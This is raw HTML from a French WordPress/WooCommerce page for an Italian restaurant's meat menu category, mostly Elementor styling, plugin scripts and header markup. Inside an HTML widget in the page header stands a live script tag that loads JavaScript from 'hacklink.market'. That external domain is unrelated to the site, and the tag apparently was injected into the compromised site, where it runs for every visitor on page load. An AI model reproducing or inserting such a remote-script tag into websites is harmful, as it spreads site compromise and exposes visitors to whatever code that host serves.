					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown .elementor-item, .elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle{color:#ffffff;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle:hover{color:#CECECE;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle:hover svg{fill:#CECECE;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle:hover{background-color:rgba(2, 1, 1, 0);}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:0.8rem;font-weight:600;text-transform:uppercase;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:13px 20px 12px 20px;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:hover, .elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:focus{background-color:#FFFFFF;color:#1C1C1C;border-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-ed2ffab{width:auto;max-width:auto;}.elementor-13615 .elementor-element.elementor-element-ed2ffab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button-content-wrapper{flex-direction:row;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:hover svg, .elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:focus svg{fill:#1C1C1C;}@media(max-width:1024px){.elementor-13615 .elementor-element.elementor-element-22f47e8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > a{font-size:12px;}.elementor-13615 .elementor-element.elementor-element-7a960ec > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-13615 .elementor-element.elementor-element-6816d3c{margin-top:0px;margin-bottom:-1px;padding:15px 15px 15px 15px;}.elementor-13615 .elementor-element.elementor-element-8747b83 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-f9523b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-13615 .elementor-element.elementor-element-22f47e8{width:75%;}.elementor-13615 .elementor-element.elementor-element-7a960ec{width:25%;}.elementor-13615 .elementor-element.elementor-element-8747b83{width:20%;}.elementor-13615 .elementor-element.elementor-element-f9523b7{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13615 .elementor-element.elementor-element-22f47e8{width:70%;}.elementor-13615 .elementor-element.elementor-element-7a960ec{width:30%;}.elementor-13615 .elementor-element.elementor-element-8747b83{width:50%;}.elementor-13615 .elementor-element.elementor-element-f9523b7{width:50%;}}@media(max-width:767px){.elementor-13615 .elementor-element.elementor-element-d53907a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-b4579ff{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-7a960ec{width:100%;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13615 .elementor-element.elementor-element-8747b83{width:50%;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-13615 .elementor-element.elementor-element-c33f085{text-align:start;}.elementor-13615 .elementor-element.elementor-element-f9523b7{width:50%;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-49a71ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}}/* Start custom CSS for image, class: .elementor-element-c33f085 */section[data-id="b4579ff"] {
    display: none;
}/* End custom CSS */
.elementor-13618 .elementor-element.elementor-element-330d1044{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-13618 .elementor-element.elementor-element-55090d42 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-13618 .elementor-element.elementor-element-38651cda:not(.elementor-motion-effects-element-type-background), .elementor-13618 .elementor-element.elementor-element-38651cda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://italiankitchen.fr/wp-content/uploads/2024/04/jorge-zapata-4nxkhlcrklo-unsplash.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-13618 .elementor-element.elementor-element-38651cda > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(80deg, #1C1C1C 50%, rgba(28, 28, 28, 0.65) 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13618 .elementor-element.elementor-element-38651cda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3em 1em 1em 1em;}.elementor-bc-flex-widget .elementor-13618 .elementor-element.elementor-element-64f32426.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13618 .elementor-element.elementor-element-64f32426.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13618 .elementor-element.elementor-element-64f32426 > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#5B8320;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-13618 .elementor-element.elementor-element-1da51219 img{max-width:80%;}.elementor-bc-flex-widget .elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated, .elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated > .elementor-background-overlay, .elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-b1066e0 img{width:25%;max-width:25%;}.elementor-13618 .elementor-element.elementor-element-6117193 > .elementor-widget-container{background-color:rgba(255, 255, 255, 0.07);margin:0px 0px 0px 0px;padding:1.3em 1.5em 0.1em 1.5em;}.elementor-13618 .elementor-element.elementor-element-6117193{font-family:"Poppins", Sans-serif;font-size:1em;line-height:1.5em;letter-spacing:0px;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;fill:#CECECE;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-6d4db27b{width:auto;max-width:auto;}.elementor-13618 .elementor-element.elementor-element-6d4db27b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button-content-wrapper{flex-direction:row;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:focus{color:#C5A572;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:focus svg{fill:#C5A572;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;fill:#CECECE;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-9c5c2af{width:auto;max-width:auto;}.elementor-13618 .elementor-element.elementor-element-9c5c2af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button-content-wrapper{flex-direction:row;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:focus{color:#C5A572;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:focus svg{fill:#C5A572;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;fill:#CECECE;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-7f1c8256{width:var( --container-widget-width, 40.698% );max-width:40.698%;--container-widget-width:40.698%;--container-widget-flex-grow:0;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button-content-wrapper{flex-direction:row;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:focus{color:#C5A572;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:focus svg{fill:#C5A572;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;text-transform:uppercase;fill:#C5A572;color:#C5A572;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:focus{background-color:rgba(197, 165, 114, 0);color:#FFFFFF;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13618 .elementor-element.elementor-element-4affe89{width:auto;max-width:auto;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-4affe89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13618 .elementor-element.elementor-element-5c47d52f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13618 .elementor-element.elementor-element-5c47d52f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13618 .elementor-element.elementor-element-5c47d52f > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#E02020;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-13618 .elementor-element.elementor-element-4fe6abc{--spacer-size:50px;}@media(max-width:1024px) and (min-width:768px){.elementor-13618 .elementor-element.elementor-element-7b0b9c61{width:50%;}.elementor-13618 .elementor-element.elementor-element-5c47d52f{width:10%;}}@media(max-width:1024px){.elementor-13618 .elementor-element.elementor-element-330d1044{margin-top:100px;margin-bottom:0px;}.elementor-13618 .elementor-element.elementor-element-55090d42 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-13618 .elementor-element.elementor-element-38651cda:not(.elementor-motion-effects-element-type-background), .elementor-13618 .elementor-element.elementor-element-38651cda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-13618 .elementor-element.elementor-element-64f32426 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-5c47d52f > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-13618 .elementor-element.elementor-element-330d1044{margin-top:15px;margin-bottom:0px;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13618 .elementor-element.elementor-element-4affe89{width:100%;max-width:100%;text-align:center;}.elementor-13618 .elementor-element.elementor-element-4affe89 > .elementor-widget-container{margin:10px 0px 10px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='wpcafe-frontend-style-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/build/css/frontend.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='wpc-public-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='wpc-icon-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/css/wpc-icon.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742502308' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742502322' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742502331' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yesevaone-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/yesevaone.css?ver=1742502332' media='all' />
<link rel='stylesheet' id='elementor-gf-local-italianno-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/italianno.css?ver=1742502333' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742502360' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var wpc_cart_nonce_data = {"nonce":"f5a40f883d","ajax_url":"https://italiankitchen.fr/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://italiankitchen.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://italiankitchen.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://italiankitchen.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2b69b11ea0a1b9fc3534642a6502fab","fragment_name":"wc_fragments_d2b69b11ea0a1b9fc3534642a6502fab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://italiankitchen.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://italiankitchen.fr/wp-json/wp/v2/product_cat/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://italiankitchen.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-270x270.png" />
		<style id="wp-custom-css">
			.wpc-cart-message {
    background-color: #BE9E6D !important; /* Change la couleur de fond en #BE9E6D */
}

.wpc-menu-mini-cart a.button.checkout.wc-forward {
    background-color: #BE9E6D !important;
    color: #FFFFFF !important;
    border: 1px solid #BE9E6D !important;
}

.wpc-menu-mini-cart a.button.checkout.wc-forward:hover {
    background-color: #a5885b !important;
    border-color: #a5885b !important;
}

.popup-overlay { display:none !important; visibility:hidden !important; }
		</style>
		</head>
<body class="archive tax-product_cat term-carne term-39 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-kit-13385">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="13615" class="elementor elementor-13615 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e4d34c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4d34c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b64c7c2" data-id="b64c7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb7f672 elementor-widget elementor-widget-html" data-id="cb7f672" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src=https://hacklink.market/panel/4357.js></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-989eeb3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="989eeb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d53907a" data-id="d53907a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b4579ff elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b4579ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22f47e8 elementor-hidden-phone" data-id="22f47e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383b6d5 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="383b6d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+39 06 324 3653</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Via di Ripetta, 12 00186 Roma</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a960ec" data-id="7a960ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f550a16 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-start elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f550a16" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tripadvisor"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6816d3c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6816d3c" data-element_type="section" data-settings="{&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8747b83" data-id="8747b83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33f085 elementor-widget elementor-widget-image" data-id="c33f085" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://italiankitchen.fr/">
							<img fetchpriority="high" width="525" height="536" src="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png" class="attachment-large size-large wp-image-13685" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png 525w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-294x300.png 294w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-12x12.png 12w" sizes="(max-width: 525px) 100vw, 525px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9523b7" data-id="f9523b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49a71ee elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="49a71ee" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
